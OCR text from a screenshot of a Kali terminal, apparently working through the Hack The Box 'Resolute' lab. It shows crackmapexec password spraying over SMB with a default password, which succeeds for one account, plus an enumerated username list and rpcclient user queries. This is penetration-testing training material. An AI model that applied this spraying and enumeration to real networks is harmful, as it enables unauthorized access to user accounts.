 File Machine View Input Devices Help
Applications Places Terminator
Jul 4 07:33
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 61x22
ank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megab
ank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megab
ank.local\melanie:Welcome123!
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ crackmapexec smb 10.10.10.169 -u marko -p Welcome123!
/usr/lib/python3/dist-packages/pywerview/requester.py:144: Sy
ntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.10.10.169 445 RESOLUTE [*] Windo
ws Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:meg
abank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megab
ank.local\marko:Welcome123! STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$
kali@kali: ~/Desktop/HTB/Resolute 76x25
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ cat usernames.txt
Administrator
Guest
krbtgt
ryan
marko
sunita
abigail
marcus
sally
fred
angela
felicia
gustavo
ulf
stevie
claire
paulo
steve
annette
annika
per
claude
melanie
kali@kali: ~/Desktop/HTB/Resolute 115x42
Kickoff Time : Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time : Fri, 27 Sep 2019 09:17:15 EDT
Password can change Time : Sat, 28 Sep 2019 09:17:15 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x457
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> queryuser melanie
User Name : melanie
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST
Password last set Time : Mon, 04 Jul 2022 07:40:04 EDT
Password can change Time : Tue, 05 Jul 2022 07:40:04 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x2775
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>